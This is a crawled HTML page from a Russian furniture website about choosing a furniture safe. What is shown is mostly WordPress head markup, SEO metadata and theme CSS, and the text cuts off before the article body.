

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html
body_size: 52212
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сейф мебельный, на что обратить внимание при выборе, важные нюансы</title>
	<meta name="description" content="Удобным местом для хранения ценных вещей является сейф мебельный. Его легко спрятать от посторонних глаз, он компактный и при этом достаточно надежный." />
	<link rel="canonical" href="https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html","url":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html","name":"Сейф мебельный, на что обратить внимание при выборе, важные нюансы","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html#primaryimage"},"image":{"@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png","datePublished":"2018-01-29T10:15:29+00:00","dateModified":"2018-02-02T07:30:01+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Удобным местом для хранения ценных вещей является сейф мебельный. Его легко спрятать от посторонних глаз, он компактный и при этом достаточно надежный.","breadcrumb":{"@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png","contentUrl":"https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png","width":567,"height":362,"caption":"Как выбрать сейф для дома"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Обзор мебельных сейфов, конструктивные особенности и варианты установки"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Обзор мебельных сейфов, конструктивные особенности и варианты установки&raquo;" href="https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/36822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=36822' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fkomplektuyushhie%2F716-sejf-mebelnyj.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fkomplektuyushhie%2F716-sejf-mebelnyj.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 